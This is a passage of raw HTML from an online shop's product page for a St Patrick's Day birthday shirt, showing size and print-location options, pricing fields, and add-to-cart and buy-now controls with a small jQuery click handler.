	<input type="radio" id="tmcp_choice_37_4_333696cfdc5d4b00" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_334696cfdc5d4e18">
	<input type="radio" id="tmcp_choice_38_0_334696cfdc5d4e18" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_335696cfdc5d51a3">
	<input type="radio" id="tmcp_choice_38_1_335696cfdc5d51a3" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_336696cfdc5d5389">
	<input type="radio" id="tmcp_choice_38_2_336696cfdc5d5389" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_337696cfdc5d55df">
	<input type="radio" id="tmcp_choice_38_3_337696cfdc5d55df" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_338696cfdc5d57a6">
	<input type="radio" id="tmcp_choice_38_4_338696cfdc5d57a6" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_339696cfdc5d5ad0">
	<input type="radio" id="tmcp_choice_39_0_339696cfdc5d5ad0" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_340696cfdc5d5cc2">
	<input type="radio" id="tmcp_choice_39_1_340696cfdc5d5cc2" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_341696cfdc5d5e8a">
	<input type="radio" id="tmcp_choice_39_2_341696cfdc5d5e8a" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_342696cfdc5d609a">
	<input type="radio" id="tmcp_choice_39_3_342696cfdc5d609a" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_343696cfdc5d6270">
	<input type="radio" id="tmcp_choice_39_4_343696cfdc5d6270" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_344696cfdc5d657d">
	<input type="radio" id="tmcp_choice_40_0_344696cfdc5d657d" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_345696cfdc5d674e">
	<input type="radio" id="tmcp_choice_40_1_345696cfdc5d674e" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_346696cfdc5d692a">
	<input type="radio" id="tmcp_choice_40_2_346696cfdc5d692a" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_347696cfdc5d6af0">
	<input type="radio" id="tmcp_choice_40_3_347696cfdc5d6af0" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_348696cfdc5d6cc8">
	<input type="radio" id="tmcp_choice_40_4_348696cfdc5d6cc8" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_349696cfdc5d7004">
	<input type="radio" id="tmcp_choice_41_0_349696cfdc5d7004" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_350696cfdc5d71d9">
	<input type="radio" id="tmcp_choice_41_1_350696cfdc5d71d9" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_351696cfdc5d73b6">
	<input type="radio" id="tmcp_choice_41_2_351696cfdc5d73b6" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_352696cfdc5d757b">
	<input type="radio" id="tmcp_choice_41_3_352696cfdc5d757b" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_353696cfdc5d775e">
	<input type="radio" id="tmcp_choice_41_4_353696cfdc5d775e" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_354696cfdc5d7b2d">
	<input type="radio" id="tmcp_choice_42_0_354696cfdc5d7b2d" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_355696cfdc5d7d7b">
	<input type="radio" id="tmcp_choice_42_1_355696cfdc5d7d7b" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_356696cfdc5d7f79">
	<input type="radio" id="tmcp_choice_42_2_356696cfdc5d7f79" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_357696cfdc5d8159">
	<input type="radio" id="tmcp_choice_42_3_357696cfdc5d8159" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_358696cfdc5d8448">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_358696cfdc5d8448" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_359696cfdc5d8623">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_359696cfdc5d8623" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-2539 tm-totals-form-main" data-epo-id="1" data-product-id="2539">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-2539 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696cfdc5daabb">Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt quantity</label>
		<input
			type="number"
			id="quantity_696cfdc5daabb"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="2539" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_784740612">
								<div class="img-inner dark" >
